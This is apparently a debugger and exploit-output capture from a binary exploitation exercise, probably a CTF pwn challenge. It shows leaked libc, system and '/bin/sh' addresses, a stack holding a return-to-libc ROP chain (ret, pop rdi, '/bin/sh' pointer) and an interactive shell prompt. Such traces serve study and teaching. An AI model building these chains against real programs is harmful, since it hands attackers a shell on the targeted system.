 PIE:      PIE enabled
buf_stack_addr:  0x7ffd713a6870
ld_addr:  0x775a95887000
puts_addr:  0x775a95280e50
libc_base:  0x775a95200000
system_addr:  0x775a95250d70
bin_sh_addr:  0x775a953d8678
[*] Paused (press any to continue)
[*] Switching to interactive mode
$
0 ⚠ 0 0
► 0x402f90 ret <0x
↓
0x775a95229139 <__GI__IO_fread.cold+42> ret
↓
0x775a9522a3e5 <iconv+197> pop rdi
0x775a9522a3e6 <iconv+198> ret
0x775a9522a3e7 <iconv+199> nop word ptr [rax + rax]
0x775a9522a3f0 <iconv+208> test rsi, rsi
00:0000│ rsp 0x7ffd713a6908 —▸ 0x775a95229139 (__GI__IO_fread.cold+42) ◂— ret
01:0008│ 0x7ffd713a6910 —▸ 0x775a9522a3e5 (iconv+197) ◂— pop rdi
02:0010│ 0x7ffd713a6918 —▸ 0x775a953d8678 ◂— 0x68732f6e69622f /* '/bin/sh' */
03:0018│ 0x7ffd713a6920 —▸ 0x400070 ◂— 0x121
04:0020│ 0x7ffd713a6928 ◂— 0x0